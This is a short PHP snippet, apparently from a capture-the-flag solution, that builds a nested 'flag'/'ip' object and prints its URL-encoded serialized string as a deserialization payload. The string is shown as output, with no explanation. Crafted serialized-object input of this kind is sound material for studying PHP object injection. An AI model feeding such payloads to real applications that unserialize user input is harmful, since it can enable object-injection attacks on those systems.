 1 <?php
2 class ip{
3 public $ip;
4 }
5 class flag{
6 public $ip;
7 public function __construct(){
8 $this->ip = new ip();
9 }
10 }
11 $c=new flag();
12 echo urlencode(serialize($c));
13 ?>
O%3A4%3A%22flag%22%3A1%3A%7Bs%3A2%3A%22ip
%22%3BO%3A2%3A%22ip%22%3A1%3A%7Bs%3A2
%3A%22ip%22%3BN%3B%7D%7D